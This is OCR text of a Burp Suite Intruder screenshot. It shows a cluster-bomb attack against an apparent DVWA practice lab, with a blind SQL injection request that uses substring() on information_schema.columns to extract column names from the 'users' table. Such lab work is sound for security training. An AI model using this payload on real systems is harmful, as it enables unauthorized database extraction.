 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
1 GET /01/vulnerabilities/sqli_blind/?id=
1%27and%20if(substring((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%20§0§,1),§1§,1)=%27§i§%27,
-%20&Submit=Submit HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=l2li329vkpp0rke1du5q2ai965
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
3 payload positions
Length: 670